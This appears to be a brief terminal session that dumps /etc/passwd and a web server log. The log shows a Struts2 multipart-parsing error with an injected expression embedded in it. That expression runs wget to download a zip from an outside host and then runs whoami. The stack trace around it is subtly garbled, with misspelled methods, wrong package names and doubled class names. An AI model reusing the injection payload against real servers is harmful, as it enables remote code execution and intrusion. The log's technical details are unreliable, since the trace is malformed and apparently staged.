 $ cat /etc/passwd
root:x:0:0::/:/bin/zsh
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
http:x:33:33::/srv/http:/bin/bash
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
git:x:972:972:git daemon user:/:/usr/bin/git-shell
$ cat /var/log/httpd
at org.apache.catalina.core.ApplicationFilterChain.internaDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.internaDoFilter(ApplicationFilterChain.java:208)
at org.java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:316)
at org.java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
WARN [struts2.dispatcher.multipart.JakartaMultiPartRequest] Unable to parse request
container.getInstance.(#wget http://grohl.ve.da/tmp/brkgtr.zip;#whoami)
at org.apache.commons.fileupload.FileUploadBase$FileUploadBase$FileItemIteratorImpl.<init>(FileUploadBase.java:947)
at org.apache.commons.fileupload.FileUploadBase.getItemIterator(FileUploadBase.java:334)
at org.apache.struts2.dispatcher.multipart.JakartaMultipartRequest.parseRequest(JakartaMultiPartRequest.java:188)
org.apache.struts2.dispatcher.multipart.JakartaMultipartRequest.parseRequest(JakartaMultiPartRequest.java:423)